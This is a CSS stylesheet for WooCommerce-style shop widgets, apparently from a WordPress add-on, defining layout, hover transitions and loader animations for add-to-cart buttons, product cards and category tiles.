.mpc-atc__content { z-index: 2; height: 100%; }
.mpc-atc__content del { font-size: .75em; }
.mpc-atc__content ins { background: none !important; }
.mpc-atc__title, .mpc-atc__title-hover { display: -ms-flexbox; display: flex; align-items: center; justify-content: center; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }
.mpc-inited .mpc-atc__title, .mpc-inited .mpc-atc__title-hover { width: 100%; height: 100%; }
.mpc-atc__title-hover { position: absolute; }
.mpc-atc__background { position: absolute; opacity: 0; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background { opacity: 1; }
.mpc-atc__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }
.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }
.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }
.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }
.mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }
.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }
.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }
.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }
.mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }
.mpc-atc__content.mpc-effect-type--fade .mpc-atc__title-hover { top: 0; bottom: 0; left: 0; right: 0; opacity: 0; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--fade .mpc-atc__title-hover { opacity: 1; }
.mpc-atc__content.mpc-effect-type--slide .mpc-atc__title-hover { top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide .mpc-atc__title-hover { opacity: 1; }
.mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-atc__title-hover { left: -100%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-atc__title-hover { left: 0; }
.mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-atc__title-hover { right: -100%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-atc__title-hover { right: 0; }
.mpc-atc__content.mpc-effect-type--push_out { overflow: hidden; }
.mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title-hover { opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title-hover { opacity: 1; }
.mpc-atc__content.mpc-effect-type--push_out .mpc-atc__title { position: relative; }
.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title-hover { top: -100%; left: 50%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title-hover { top: 50%; }
.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title { top: 0; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-atc__title { top: 5em; }
.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title-hover { top: 50%; left: 150%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title-hover { left: 50%; }
.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title { left: 0; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-atc__title { left: -100%; }
.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title-hover { top: 150%; left: 50%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title-hover { top: 50%; }
.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title { top: 0; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-atc__title { top: -5em; }
.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title-hover { top: 50%; left: -100%; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title-hover { left: 50%; }
.mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title { left: 0; }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-atc__title { left: 100%; }
.mpc-wc-add_to_cart[data-notice^="show"] .mpc-atc__notices { z-index: 1; opacity: 1; left: 0; }
.mpc-wc-add_to_cart[data-notice^="show"]:not(.mpc-loader--outside) .mpc-atc__title, .mpc-wc-add_to_cart[data-notice^="show"]:not(.mpc-loader--outside) .mpc-atc__title-hover { opacity: 0 !important; }
.mpc-wc-add_to_cart[data-notice$="success"] .mpc--success { opacity: 1; }
.mpc-wc-add_to_cart[data-notice$="error"] .mpc--error { opacity: 1; }
.mpc-wc-add_to_cart[data-notice$="loader"] .mpc--loader, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc--loader.mpc-atc--outside { opacity: 1; }
.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate"].mpc--loader i { transform: initial; -webkit-animation: spin2d 2s linear infinite; -moz-animation: spin2d 2s linear infinite; animation: spin2d 2s linear infinite; }
.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate3d-vertical"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate3d-vertical"].mpc--loader i { transform: initial; -webkit-animation: spin3d-vertical 2s linear infinite; -moz-animation: spin3d-vertical 2s linear infinite; animation: spin3d-vertical 2s linear infinite; }
.mpc-wc-add_to_cart[data-notice$="loader"] [data-spinner="rotate3d-horizontal"] .mpc--loader i, .mpc-wc-add_to_cart[data-notice$="loader"] + .mpc-atc--outside[data-spinner="rotate3d-horizontal"].mpc--loader i { transform: initial; -webkit-animation: spin3d-horizontal 2s linear infinite; -moz-animation: spin3d-horizontal 2s linear infinite; animation: spin3d-horizontal 2s linear infinite; }
.mpc-wc-add_to_cart + .mpc-atc--outside { position: absolute; display: -ms-flexbox; display: flex; align-items: center; justify-content: center; top: 0; bottom: 0; opacity: 0; width: 1.35em; }
.mpc-wc-add_to_cart + .mpc-atc--outside[data-side="left"] { right: 50%; }
.mpc-wc-add_to_cart + .mpc-atc--outside[data-side="right"] { left: 50%; }
.mpc-wc-add_to_cart[data-notice="show:loader"] + .mpc-atc--outside[data-side="left"] { right: 100%; }
.mpc-wc-add_to_cart[data-notice="show:loader"] + .mpc-atc--outside[data-side="right"] { left: 100%; }
.mpc-atc__notices { position: absolute; z-index: -1; top: 0; left: 0; width: 100%; height: 100%; color: #fff; text-align: center; white-space: nowrap; }
.mpc-atc__notices i { color: inherit; }
.mpc-atc__notices .mpc-atc__notice { display: -ms-flexbox; display: flex; align-items: center; justify-content: center; height: 100%; width: 100%; opacity: 0; position: absolute; top: 0; -webkit-transition: inherit; transition: inherit; }
.mpc-atc__notices .mpc--success a { font: inherit; color: inherit; }
.mpc-atc__notices[data-effect="fade-in"] { top: 0; bottom: 0; left: 0; right: 0; }
.mpc-atc__notices[data-effect="slide-left"] { left: -100%; }
.mpc-atc__notices[data-effect="slide-right"] { left: 100%; } .mpc-wc-product a, .mpc-wc-product a:hover, .mpc-wc-product a:focus { outline: none; text-decoration: none; }
.mpc-wc-product ins { background: none; }
.mpc-wc-product .mpc-product__wrapper { overflow: hidden; position: relative; z-index: 1; }
.mpc-wc-product .mpc-product__heading { padding: 0; }
.mpc-wc-product .mpc-product__heading a { font: inherit; color: inherit; -webkit-transition: inherit; transition: inherit; }
.mpc-wc-product .mpc-product__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.mpc-wc-product .mpc-product__thumb-wrap { position: relative; overflow: hidden; }
.mpc-wc-product .mpc-product__thumb:not(img) { position: absolute; top: 0; width: 100%; height: 100%; background-size: cover; background-repeat: no-repeat; background-position: center; }
.mpc-wc-product img { display: block; visibility: hidden; }
.mpc-wc-product .mpc-icon-anchor { display: block; text-align: center; -webkit-transition: all .25s; transition: all .25s; }
.mpc-wc-product .mpc-icon-anchor i { display: block; width: 1.35em; height: 1.35em; line-height: 1.35em; -webkit-transition: inherit; transition: inherit; }
.mpc-wc-product .mpc-icon-anchor:last-child { margin: 0 !important; } .mpc-product__content, .mpc-product__content-hover { display: -ms-flexbox; display: flex; flex-direction: row; align-items: center; flex-wrap: wrap; flex: 1 0 100%; }
.mpc-product__content [class*="mpc-product__"], .mpc-product__content-hover [class*="mpc-product__"] { flex: 1 0 100%; }
.mpc-thumb__content, .mpc-product__content { z-index: 1; }
.mpc-thumb__content-hover, .mpc-product__content-hover { z-index: 2; } .mpc-product__wrapper > .mpc-flex { position: relative; z-index: 3; display: -ms-flexbox; display: flex; width: 100%; overflow: hidden; }
[data-content-effect="fade-in"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { opacity: 0; visibility: hidden; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
[data-content-effect="fade-in"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { visibility: visible; opacity: 1; }
[data-content-effect="slide-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
[data-content-effect="slide-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-200%, 0, 0); transform: translate3d(-200%, 0, 0); }
[data-content-effect="slide-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
[data-content-effect="slide-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 100%, 0); transform: translate3d(-100%, 100%, 0); }
[data-content-effect="slide-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
[data-content-effect="slide-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, -100%, 0); transform: translate3d(-100%, -100%, 0); }
[data-content-effect="slide-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
[data-content-effect="push-left"] .mpc-product__wrapper > .mpc-flex .mpc-product__content, [data-content-effect="push-left"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
[data-content-effect="push-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content, [data-content-effect="push-left"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
[data-content-effect="push-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
[data-content-effect="push-right"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-200%, 0, 0); transform: translate3d(-200%, 0, 0); }
[data-content-effect="push-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
[data-content-effect="push-right"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
[data-content-effect="push-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
[data-content-effect="push-up"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 100%, 0); transform: translate3d(-100%, 100%, 0); }
[data-content-effect="push-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); }
[data-content-effect="push-up"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0%, 0); transform: translate3d(-100%, 0%, 0); }
[data-content-effect="push-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
[data-content-effect="push-down"] .mpc-product__wrapper > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, -100%, 0); transform: translate3d(-100%, -100%, 0); }
[data-content-effect="push-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); }
[data-content-effect="push-down"] .mpc-product__wrapper:hover > .mpc-flex .mpc-product__content-hover { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } .mpc--floating-box .mpc-inline-box { display: inline-block; z-index: 1; overflow: hidden; }
.mpc-product__wrapper .mpc-block-box { display: block; width: 100%; z-index: 1; overflow: hidden; }
.mpc-thumb__content, .mpc-thumb__content-hover { position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; overflow: hidden; }
.mpc-thumb__content [class*="mpc-product__"], .mpc-thumb__content-hover [class*="mpc-product__"] { display: block; }
.mpc--no-replace.mpc--floating-box .mpc-thumb__content, .mpc--no-replace.mpc--floating-box .mpc-thumb__content-hover { width: auto; height: auto; }
.mpc--no-replace .mpc-thumb__content .mpc-thumb__content, .mpc--no-replace .mpc-thumb__content-hover .mpc-thumb__content { position: absolute; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }
.mpc-product__wrapper { }
[data-thumb-effects$="fade"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: 0; opacity: 0; }
[data-thumb-effects$="slide-up"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 100%; left: 0; }
[data-thumb-effects$="slide-down"] .mpc-product__wrapper .mpc-thumb__content-hover { top: -100%; left: 0; }
[data-thumb-effects$="slide-left"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: 100%; }
[data-thumb-effects$="slide-right"] .mpc-product__wrapper .mpc-thumb__content-hover { top: 0; left: -100%; }
.mpc-product__wrapper .mpc-thumb__content-hover { visibility: hidden; }
.mpc-product__wrapper:hover .mpc-thumb__content-hover { visibility: visible; left: 0; top: 0; opacity: 1; }
[data-thumb-effects^="fade"] .mpc-product__wrapper:hover .mpc-thumb__content { opacity: 0; }
[data-thumb-effects^="slide-up"] .mpc-product__wrapper:hover .mpc-thumb__content { top: -100%; left: 0; }
[data-thumb-effects^="slide-down"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 0; }
[data-thumb-effects^="slide-left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 100%; }
[data-thumb-effects^="slide-right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: -100%; }
.mpc--force-replace .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace .mpc-product__wrapper .mpc-thumb__content-hover { display: flex; flex-direction: column; }
.mpc--force-replace[data-thumb-positions^="top:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: flex-start; }
.mpc--force-replace[data-thumb-positions^="top:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: flex-start; }
.mpc--force-replace[data-thumb-positions^="top:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="top:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: flex-start; }
.mpc--force-replace[data-thumb-positions^="middle:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: center; }
.mpc--force-replace[data-thumb-positions^="middle:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: center; }
.mpc--force-replace[data-thumb-positions^="middle:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="middle:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: center; }
.mpc--force-replace[data-thumb-positions^="bottom:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:left"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-start; justify-content: flex-end; }
.mpc--force-replace[data-thumb-positions^="bottom:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:center"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: center; justify-content: flex-end; }
.mpc--force-replace[data-thumb-positions^="bottom:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--force-replace[data-thumb-positions$="bottom:right"] .mpc-product__wrapper .mpc-thumb__content-hover { align-items: flex-end; justify-content: flex-end; }
.mpc--no-replace[data-thumb-positions^="top:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 0; transform: translateX(0) translateY(0%); }
.mpc--no-replace[data-thumb-positions^="top:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 50%; transform: translateX(-50%) translateY(0%); }
.mpc--no-replace[data-thumb-positions^="top:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="top:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 0; left: 100%; transform: translateX(-100%) translateY(0%); }
.mpc--no-replace[data-thumb-positions^="middle:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 0; transform: translateX(0) translateY(-50%); }
.mpc--no-replace[data-thumb-positions^="middle:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 50%; transform: translateX(-50%) translateY(-50%); }
.mpc--no-replace[data-thumb-positions^="middle:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="middle:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 50%; left: 100%; transform: translateX(-100%) translateY(-50%); }
.mpc--no-replace[data-thumb-positions^="bottom:left"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:left"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 0; transform: translateX(0) translateY(-100%); }
.mpc--no-replace[data-thumb-positions^="bottom:center"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:center"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 50%; transform: translateX(-50%) translateY(-100%); }
.mpc--no-replace[data-thumb-positions^="bottom:right"] .mpc-product__wrapper .mpc-thumb__content, .mpc--no-replace[data-thumb-positions$="bottom:right"] .mpc-product__wrapper:hover .mpc-thumb__content { top: 100%; left: 100%; transform: translateX(-100%) translateY(-100%); } .mpc-product__rating .mpc-rating { display: inline-block; white-space: nowrap; }
.mpc-product__rating .mpc-rating i:last-child { margin: 0; } .mpc-product__thumb-wrap .mpc-thumb__buttons { position: absolute; top: 0; left: 0; display: -ms-flexbox; display: flex; width: 100%; height: 100%; z-index: 10; pointer-events: none; }
.mpc-product__thumb-wrap .mpc-thumb__buttons a { pointer-events: initial; }
[data-buttons*="vertical"] .mpc-product__thumb-wrap .mpc-thumb__buttons { flex-direction: column; }
[data-buttons*="vertical"][data-buttons*="top"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-start; }
[data-buttons*="vertical"][data-buttons*="middle"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: center; }
[data-buttons*="vertical"][data-buttons*="bottom"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-end; }
[data-buttons*="vertical"][data-buttons*="left"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-start; }
[data-buttons*="vertical"][data-buttons*="center"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: center; }
[data-buttons*="vertical"][data-buttons*="right"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-end; }
[data-buttons*="horizontal"] .mpc-product__thumb-wrap .mpc-thumb__buttons { flex-direction: row; }
[data-buttons*="horizontal"][data-buttons*="top"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-start; }
[data-buttons*="horizontal"][data-buttons*="middle"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: center; }
[data-buttons*="horizontal"][data-buttons*="bottom"] .mpc-product__thumb-wrap .mpc-thumb__buttons { align-items: flex-end; }
[data-buttons*="horizontal"][data-buttons*="left"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-start; }
[data-buttons*="horizontal"][data-buttons*="center"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: center; }
[data-buttons*="horizontal"][data-buttons*="right"] .mpc-product__thumb-wrap .mpc-thumb__buttons { justify-content: flex-end; }
.mpc-buttons--on-hover .mpc-thumb__buttons { opacity: 0; }
.mpc-buttons--on-hover[data-buttons-effect="slide-up"] .mpc-thumb__buttons { -webkit-transform: translateY(100%) translateX(0); transform: translateY(100%) translateX(0); }
.mpc-buttons--on-hover[data-buttons-effect="slide-down"] .mpc-thumb__buttons { -webkit-transform: translateY(-100%) translateX(0); transform: translateY(-100%) translateX(0); }
.mpc-buttons--on-hover[data-buttons-effect="slide-left"] .mpc-thumb__buttons { -webkit-transform: translateX(100%) translateY(0); transform: translateX(100%) translateY(0); }
.mpc-buttons--on-hover[data-buttons-effect="slide-right"] .mpc-thumb__buttons { -webkit-transform: translateX(-100%) translateY(0); transform: translateX(-100%) translateY(0); }
.mpc-buttons--on-hover .mpc-product__wrapper:hover .mpc-product__thumb-wrap .mpc-thumb__buttons { opacity: 1; -webkit-transform: translateY(0) translateX(0) !important; transform: translateY(0) translateX(0) !important; } .mpc-wc-category, .mpc-wc-category__wrap { display: block; }
.mpc-wc-category__wrap { position: relative; overflow: hidden; z-index: 1; border: 0; }
.mpc-wc-category__wrap .mpc-wrapper { display: block; width: 100%; }
.mpc-wc-category__wrap .mpc-category__thumbnail { position: absolute; top: 0; width: 100%; height: 100%; background-size: cover; background-repeat: no-repeat; background-position: center; }
.mpc-wc-category__wrap .mpc-category__wrapper { position: relative; z-index: 5; overflow: hidden; }
.mpc-wc-category__wrap .mpc-category__content, .mpc-wc-category__wrap .mpc-category__overlay { position: absolute; width: 100%; height: 100%; z-index: 10; }
.mpc-wc-category__wrap .mpc-category__content { top: 0; left: 0; }
.mpc-wc-category__wrap .mpc-category__overlay { z-index: 15; }
.mpc-wc-category__wrap .mpc-category__heading { margin: 0; padding: 0; }
.mpc-wc-category__wrap .mpc-category__heading.mpc-text-overflow { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.mpc--no-thumb .mpc-wc-category__wrap .mpc-category__content { position: relative; }
.mpc--no-thumb .mpc-wc-category__wrap .mpc-category__wrapper { overflow: visible; } .mpc-wc-category__wrap { }
.mpc--force-replace .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace .mpc-wc-category__wrap .mpc-category__overlay { display: flex; }
.mpc--force-replace[data-positions^="top:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: flex-start; }
.mpc--force-replace[data-positions^="top:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: center; }
.mpc--force-replace[data-positions^="top:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="top:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-start; justify-content: flex-end; }
.mpc--force-replace[data-positions^="middle:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: flex-start; }
.mpc--force-replace[data-positions^="middle:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: center; }
.mpc--force-replace[data-positions^="middle:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="middle:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: center; justify-content: flex-end; }
.mpc--force-replace[data-positions^="bottom:left"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:left"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: flex-start; }
.mpc--force-replace[data-positions^="bottom:center"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:center"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: center; }
.mpc--force-replace[data-positions^="bottom:right"] .mpc-wc-category__wrap .mpc-category__content, .mpc--force-replace[data-positions$="bottom:right"] .mpc-wc-category__wrap .mpc-category__overlay { align-items: flex-end; justify-content: flex-end; }
[data-effects$="fade"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: 0; opacity: 0; }
[data-effects$="slide-up"] .mpc-wc-category__wrap .mpc-category__overlay { top: 100%; left: 0; }
[data-effects$="slide-down"] .mpc-wc-category__wrap .mpc-category__overlay { top: -100%; left: 0; }
[data-effects$="slide-left"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: 100%; }
[data-effects$="slide-right"] .mpc-wc-category__wrap .mpc-category__overlay { top: 0; left: -100%; }
.mpc-wc-category__wrap:hover .mpc-category__overlay { visibility: visible; left: 0; top: 0; opacity: 1; }
[data-effects^="fade"] .mpc-wc-category__wrap:hover .mpc-category__content { opacity: 0; }
[data-effects^="slide-up"] .mpc-wc-category__wrap:hover .mpc-category__content { top: -100%; left: 0; }
[data-effects^="slide-down"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 100%; left: 0; }
[data-effects^="slide-left"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 0; left: 100%; }
[data-effects^="slide-right"] .mpc-wc-category__wrap:hover .mpc-category__content { top: 0; left: -100%; } .mpc--floating-box .mpc-wc-category__wrap .mpc-wrapper { display: inline; width: auto; white-space: nowrap; } .mpc--no-replace .mpc-wc-category__wrap .mpc-wrapper { position: absolute; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }
.mpc--no-replace[data-positions^="top:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 0; -webkit-transform: translateX(0) translateY(0%); transform: translateX(0) translateY(0%); }
